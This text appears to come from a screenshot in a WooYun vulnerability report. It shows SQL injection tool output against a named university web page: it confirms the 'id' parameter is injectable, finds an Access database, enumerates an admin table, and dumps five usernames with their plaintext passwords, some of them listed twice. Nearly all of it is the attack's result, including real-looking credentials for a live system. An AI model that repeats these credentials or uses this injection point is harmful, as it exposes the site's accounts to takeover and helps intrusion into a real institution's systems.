 注入点: http://jiaowu.sicau.edu.cn/web/web/web/down/list.asp?id=602 开始检测
数据库:1个 列名:3个 检测结果
admin
username
password
id
位数 内容
第1位 1
第2位 q
第3位 a
第4位 z
第5位 4
第6位 r
第7位 f
第8位 v
排序 username password
1 admin lltt837315
2 jianbao 1qazxdr5
3 keye ucdos2093
4 shijian 1qaz2wsx
5 admin 1qaz4rfv
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 6 自动检测
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
范围:共有5条记录!
username内容:admin
password内容:lltt837315
username内容:jianbao
password内容:1qazxdr5
username内容:keye
www.wooyun.org